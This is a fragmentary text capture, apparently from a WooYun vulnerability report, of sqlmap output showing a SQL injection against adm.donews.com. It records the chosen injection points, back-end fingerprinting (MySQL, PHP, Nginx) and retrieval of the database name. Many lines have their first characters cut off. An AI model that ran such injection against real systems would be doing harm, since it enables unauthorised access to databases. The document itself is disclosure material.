 here were multiple injection points, please select the one to use for following injections:
0] place: URI, parameter: #2*, type: Unescaped numeric (default)
1] place: URI, parameter: #1*, type: Unescaped numeric
q] Quit
0
21:21:24] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows or Linux 7 or Ubuntu
eb application technology: Nginx, PHP 5.3.10
ack-end DBMS: MySQL 5.0
21:21:24] [INFO] fetching current database
21:21:24] [WARNING] reflective value(s) found and filtering out
21:21:24] [INFO] resumed: rtb
urrent database: 'rtb'
21:21:24] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 1 times
21:21:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/adm.donews.com'
*] shutting down at 21:21:24
www.wooyun.org